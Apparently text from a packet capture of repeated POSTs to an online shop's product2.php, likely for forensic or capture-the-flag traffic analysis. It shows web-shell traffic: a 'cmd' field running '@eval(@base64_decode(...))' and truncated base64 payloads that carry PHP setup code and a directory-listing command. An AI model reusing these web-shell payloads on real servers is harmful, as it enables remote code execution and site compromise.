 http.request.uri contains "/product2.php"
No. Time Source Destination Protocol Length Info
2120 2023/292 13:27:03.886570864 10.0.10.88 10.0.10.99 HTTP 1209 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
2165 2023/292 13:27:06.080237047 10.0.10.88 10.0.10.99 HTTP 1322 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
2261 2023/292 13:27:17.543844560 10.0.10.88 10.0.10.99 HTTP 4089 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
2291 2023/292 13:27:20.211231255 10.0.10.88 10.0.10.99 HTTP 4060 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
2318 2023/292 13:27:23.528255860 10.0.10.88 10.0.10.99 HTTP 4114 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
2352 2023/292 13:27:26.118266212 10.0.10.88 10.0.10.99 HTTP 4103 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
2751 2023/292 13:27:54.596622415 10.0.10.88 10.0.10.99 HTTP 4061 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
3284 2023/292 13:28:20.180295994 10.0.10.88 10.0.10.99 HTTP 4072 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
3326 2023/292 13:28:24.138165123 10.0.10.88 10.0.10.99 HTTP 4073 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
3412 2023/292 13:28:43.807702672 10.0.10.88 10.0.10.99 HTTP 4055 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
3483 2023/292 13:28:51.148324727 10.0.10.88 10.0.10.99 HTTP 4129 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
3531 2023/292 13:28:58.116732159 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
3759 2023/292 13:29:26.739545082 10.0.10.88 10.0.10.99 HTTP 4116 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
3867 2023/292 13:29:37.835627991 10.0.10.88 10.0.10.99 HTTP 4115 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
3996 2023/292 13:29:51.226682659 10.0.10.88 10.0.10.99 HTTP 4211 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
4069 2023/292 13:30:26.410954064 10.0.10.88 10.0.10.99 HTTP 4172 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
4250 2023/292 13:31:04.212474036 10.0.10.88 10.0.10.99 HTTP 4057 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
4282 2023/292 13:31:15.173939891 10.0.10.88 10.0.10.99 HTTP 4105 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
4568 2023/292 13:31:43.600316846 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencode
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@eval(@base64_decode($_POST['lb57cdee6bec58']));"
Key: cmd
Value: @eval(@base64_decode($_POST['lb57cdee6bec58']));
Form item: "lb4158df053a71" = "EbY21k"
Key: lb4158df053a71
Value: EbY21k
Form item: "lb57cdee6bec58" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cm
Key: lb57cdee6bec58
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICR
Form item: "s35c62187bcdb2" = "YiY2QgL2QgIkM6L3BocFN0dWR5L1BIUFR1dG9yaWFsL1dXVy9vbmxpbmVzaG9wIiZscyZlY2hvIFtTXSZjZCZlY2hvIFtFXQ==
Key: s35c62187bcdb2
0ee0 79 61 57 35 30 49 43 67 6b 63
0ef0 77 4b 54 38 69 63 6d 56 30 50
0f00 30 66 53 49 36 49 69 49 37 4f
0f10 6a 61 43 68 46 65 47 4e 6c 63
0f20 67 4a 47 55 70 65 32 56 6a 61
0f30 53 55 6b 39 53 4f 69 38 76 49
0f40 25 32 42 5a 32 56 30 54 57 56
0f50 53 67 70 4f 33 30 37 59 58 4e
0f60 58 51 6f 4b 54 74 6b 61 57 55
0f70 44 26 73 33 35 63 36 32 31 38
0f80 3d 59 69 59 32 51 67 4c 32 51
0f90 33 42 6f 63 46 4e 30 64 57 52
0fa0 46 52 31 64 47 39 79 61 57 46
0fb0 79 39 76 62 6d 78 70 62 6d 56